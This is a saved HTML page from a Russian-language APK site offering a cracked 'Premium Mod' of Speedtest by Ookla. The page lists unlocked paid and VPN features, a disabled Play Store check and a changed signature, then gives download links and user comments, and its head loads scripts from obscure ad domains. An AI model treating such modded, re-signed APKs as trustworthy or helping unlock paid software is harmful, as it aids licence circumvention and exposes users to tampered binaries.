

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/internet_android/10644-speedtest-mobile-skorost-interneta.html
body_size: 14046
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Speedtest by Ookla v6.5.2 Premium Mod Extra &raquo; PS Мир смартфонов</title>
<meta name="description" content="Описание: SpeedTest - программа, с помощью которой вы можете измерять скорость своего интернет соединения. Язык интерфейса: Русский Совместимость: Android 1.5 и выше Состояние: Бесплатно О">
<meta name="keywords" content="скорость, Описание, интернет, соединения, измерять, своего, можете, SpeedTest, программа, помощью, которой, Бесплатно, CКАЧАТЬ, Состояние, интерфейса, Русский, Совместимость, Android">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Speedtest by Ookla v6.5.2 Premium Mod Extra">
<meta property="og:url" content="https://prosmart.by/android/soft_android/internet_android/10644-speedtest-mobile-skorost-interneta.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2019-03/1551504460_screenshot_20190302-082335.png">
<meta property="og:description" content="программа, с помощью которой вы можете измерять скорость своего интернет соединения.Мы добавили несколько обновлений, чтобы сделать приложение SpeedTest еще лучше. Есть что-нибудь еще, что вы хотели бы предложить? Мы хотели бы услышать от вас. Если вы полагаетесь на SpeedTest для диагностики">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/internet_android/10644-speedtest-mobile-skorost-interneta.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/internet_android/" itemprop="item"><span itemprop="name">Интернет (Android)</span></a></span> » Speedtest by Ookla v6.5.2 [Premium] [Mod Extra]</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Speedtest by Ookla v6.5.2 [Premium] [Mod Extra]</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">11.12.25</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>19</span>
			<span><span class="flaticon flaticon-menu"></span>83 881</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2019-03/1551504460_screenshot_20190302-082335.png|--><a href="https://prosmart.by/uploads/posts/2019-03/1551504460_screenshot_20190302-082335.png" class="highslide" target="_blank"><img src="/uploads/posts/2019-03/thumbs/1551504460_screenshot_20190302-082335.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2019-03/1551504459_screenshot_20190302-082346.png|--><a href="https://prosmart.by/uploads/posts/2019-03/1551504459_screenshot_20190302-082346.png" class="highslide" target="_blank"><img src="/uploads/posts/2019-03/thumbs/1551504459_screenshot_20190302-082346.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2019-03/1551504514_screenshot_20190302-082358.png|--><a href="https://prosmart.by/uploads/posts/2019-03/1551504514_screenshot_20190302-082358.png" class="highslide" target="_blank"><img src="/uploads/posts/2019-03/thumbs/1551504514_screenshot_20190302-082358.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2019-03/1551504479_screenshot_20190302-082422.png|--><a href="https://prosmart.by/uploads/posts/2019-03/1551504479_screenshot_20190302-082422.png" class="highslide" target="_blank"><img src="/uploads/posts/2019-03/thumbs/1551504479_screenshot_20190302-082422.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><pre><code>программа, с помощью которой вы можете измерять скорость своего интернет соединения.Мы добавили несколько обновлений, чтобы сделать приложение SpeedTest еще лучше. Есть что-нибудь еще, что вы хотели бы предложить? Мы хотели бы услышать от вас. Если вы полагаетесь на SpeedTest для диагностики проблем с подключением и сохранить честный интернет -поставщик услуг и перевозчиков, мы были бы в восторге, если вы оставите нам некоторые отзывы о Google Play. Спасибо и счастливого тестирования!</code></pre><br><br><b>Разработчик:</b> Ookla<br><b>Язык интерфейса:</b> <!--colorstart:#FF9C00--><span style="color:#FF9C00"><!--/colorstart--><b>Multilanguage</b><!--colorend--></span><!--/colorend--><br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Minimal Android 5+<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>Premium версия</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><a href="https://play.google.com/store/apps/details?id=org.zwanoo.android.speedtest" target="_blank" rel="noopener external noreferrer">Google Play Store</a><br><!--dle_image_begin:https://prosmart.by/uploads/posts/2022-09/1664338709_android.png|--><img src="/uploads/posts/2022-09/1664338709_android.png" style="max-width:100%;" alt="Speedtest by Ookla v6.5.2 [Premium] [Mod Extra]"><!--dle_image_end--><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Миллионы пользователей сделали Ookla Speedtest приложением №1 для тестирования скорости Интернета, и ему ежедневно доверяют профессионалы во всей отрасли. <br>- Узнайте скорость загрузки, выгрузки и Ping<br>- Графики в реальном времени показывают постоянство соединения<br>- Устранение неполадок или проверка скорости, которую вам обещали.<br>- Отслеживайте прошлые тесты с помощью подробных отчетов<br>- Легко делитесь своими результатами<!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br><!--colorstart:#846300--><span style="color:#846300"><!--/colorstart--><b>Premium / Paid features unlocked;<br>VPN Subscription unlocked;<br>Disabled / Removed unwanted Permissions + Receivers + Providers + Services;<br>Optimized and zipaligned graphics and cleaned resources for fast load;<br>Ads Permissions / Services / Providers removed from AndroidManifest;<br>Ads links removed and invokes methods nullified;<br>Ads layouts visibility disabled;<br>Google Play Store install package check disabled;<br>Debug code removed;<br>Remove default .source tags name of the corresponding java files;<br>Analytics / Crashlytics / Firebase disabled;<br>Native comscore analytics completely;<br>No active trackers or advertisements;<br>Languages: Full Multi Languages;<br>CPUs: armeabi-v7a, arm64-v8a, x86, x86_64;<br>Screen DPIs: 120dpi, 160dpi, 240dpi, 320dpi, 480dpi, 640dpi;<br>Original package signature changed;<br>Release by Balatan.</b><!--colorend--></span><!--/colorend--><br><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--> <br>
<a href="https://prosmart.by/index.php?do=download&id=106186" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> speedtest-premium-v6_5_2_build_247368-mod-armeabi-v7a.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>33.49 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>129</div>
       </div>
        
    </div>
</a> 


<br>
<a href="https://prosmart.by/index.php?do=download&id=106187" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> speedtest-premium-v6_5_2_build_247370-mod-arm64-v8a.apk</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>34.48 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>227</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (19)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-53875" class="comments-tree-item" ><div id='comment-id-53875'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_588922.jpg" alt="CarBOLIT"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#14</span>
			<span class="comm-author"><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></span>
			<span>Посетители</span>
			<span>28.10.2025 23:10</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-53875'>Очень жаль, был мой любимый тестировщик Инета. КВН давно почил в России- матушке. Да он и не нужен был в проге. Как раз из за КВН, прога в закрытом разделе 4PDA. И пользоваться ей стало невозможно, пишет &quot;нет инета&quot;, пока КВН не включишь. Куча серверов клевых заблокировано. Она теперь только мерить скорость КВН. И смысл? Нужна российская альтернатива! Кто что нашёл ?</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-53665" class="comments-tree-item" ><div id='comment-id-53665'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_513646.png" alt="LOKI"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#13</span>
			<span class="comm-author"><a onclick="ShowProfile('LOKI', 'https://prosmart.by/user/LOKI/', '0'); return false;" href="https://prosmart.by/user/LOKI/">LOKI</a></span>
			<span>Посетители</span>
			<span>25.07.2025 18:06</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-53665'>6.3.0 не премиум, не пашет vpn, после попытки подключиться вылет приложения. Рабочий мод есть на apkmody.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-53624" class="comments-tree-item" ><div id='comment-id-53624'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_513646.png" alt="LOKI"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#12</span>
			<span class="comm-author"><a onclick="ShowProfile('LOKI', 'https://prosmart.by/user/LOKI/', '0'); return false;" href="https://prosmart.by/user/LOKI/">LOKI</a></span>
			<span>Посетители</span>
			<span>01.07.2025 12:58</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-53624'>Последние три дня не работает VPN и я подозреваю что это проблема глобальная. Пока сижу на Proton и hide.me хотя скорость у них так себе. Вот если бы ктонить ломанул эти две проги то цены бы им не было )))</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-53134" class="comments-tree-item" ><div id='comment-id-53134'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_114155.jpg" alt="diakov"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#11</span>
			<span class="comm-author"><a onclick="ShowProfile('diakov', 'https://prosmart.by/user/diakov/', '0'); return false;" href="https://prosmart.by/user/diakov/">diakov</a></span>
			<span>Посетители</span>
			<span>13.10.2024 15:36</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-53134'><!--smile:wink--><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x"><!--/smile-->На IPhone такой тест установлен, один в один!<!--smile:smiley--><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x"><!--/smile--></div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-51960" class="comments-tree-item" ><div id='comment-id-51960'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="finale"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#10</span>
			<span class="comm-author"><a onclick="ShowProfile('finale', 'https://prosmart.by/user/finale/', '0'); return false;" href="https://prosmart.by/user/finale/">finale</a></span>
			<span>Посетители</span>
			<span>28.12.2021 01:07</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51960'>В РФ технология, которая применяется в ВПН, заблокирована</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-51214" class="comments-tree-item" ><div id='comment-id-51214'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Chivas White"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#9</span>
			<span class="comm-author"><a href="mailto:guft.web@gmail.com">Chivas White</a></span>
			<span>Гости</span>
			<span>03.02.2021 16:35</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51214'>Здравствуйте! Можно ли выложить предыдущую версию? Обновился от балды и перестала запускаться на Honor 9x</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-51219" class="comments-tree-item" ><div id='comment-id-51219'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_112616.jpg" alt="MAeCTPO"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#8</span>
			<span class="comm-author"><a onclick="ShowProfile('MAeCTPO', 'https://prosmart.by/user/MAeCTPO/', '0'); return false;" href="https://prosmart.by/user/MAeCTPO/">MAeCTPO</a></span>
			<span>Посетители</span>
			<span>03.02.2021 19:46</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51219'>Скачайте <!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly93d3cudXBsb2FkLmVlL2Rvd25sb2FkLzEyODM2NjgyLzVjMmFjNWVlZDU2ZDE4YTE2Y2U0L1NwZWVkdGVzdF9QUkVNSVVNXzQuNS4yOS5hcGs%3D" target="_blank">тут</a><!--dle_leech_end--></div>
		</div>
		<div class="signature clearfix">Qualcomm Snapdragon 430&gt;Cortex-A53 (64bit)&gt;Qualcomm Adreno 505 &gt;8 (1.4 ГГц + 1.1 ГГц) &gt;Android 6.0.1</div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-51223" class="comments-tree-item" ><div id='comment-id-51223'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Chivas White"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#7</span>
			<span class="comm-author"><a href="mailto:guft.web@gmail.com">Chivas White</a></span>
			<span>Гости</span>
			<span>03.02.2021 21:48</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-51223'>Помогло, всё работает. Большое спасибо за отзывчивость!</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li></ol></li><li id="comments-tree-item-50140" class="comments-tree-item" ><div id='comment-id-50140'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="finale"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#6</span>
			<span class="comm-author"><a onclick="ShowProfile('finale', 'https://prosmart.by/user/finale/', '0'); return false;" href="https://prosmart.by/user/finale/">finale</a></span>
			<span>Посетители</span>
			<span>29.12.2019 12:53</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-50140'>Здравствуйте. В этой версии есть VPN?</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-48839" class="comments-tree-item" ><div id='comment-id-48839'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="finale"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#5</span>
			<span class="comm-author"><a onclick="ShowProfile('finale', 'https://prosmart.by/user/finale/', '0'); return false;" href="https://prosmart.by/user/finale/">finale</a></span>
			<span>Посетители</span>
			<span>23.07.2018 09:45</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-48839'>Здравствуйте!<br>Проблема такая. RAR архивы не распаковываются в андроиде. Пробовал даже в этом приложении Ghost Commander File Manager 1.56 Final и тотале тоже. Ставить  отдельную прогу для распаковки не хочу.<br>Попробовал в windows 7  нормально распаковывается в winrar 5.0. Поэтому прошу делать архивы в zip.<br>Спасибо за Вашу работу!</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-48840" class="comments-tree-item" ><div id='comment-id-48840'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#4</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>23.07.2018 10:03</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-48840'>ок...я вообще лью zip, наш редактор залил rar...учтем пожелания.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li><li id="comments-tree-item-47439" class="comments-tree-item" ><div id='comment-id-47439'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Sfera84"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#3</span>
			<span class="comm-author"><a href="mailto:sfera_84@mail.ru">Sfera84</a></span>
			<span>Гости</span>
			<span>15.12.2016 12:37</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47439'>Не устанавливается!!</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-47440" class="comments-tree-item" ><div id='comment-id-47440'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>15.12.2016 12:54</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47440'>Какой именно файл? Оба файла перезалил.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-47441" class="comments-tree-item" ><div id='comment-id-47441'>

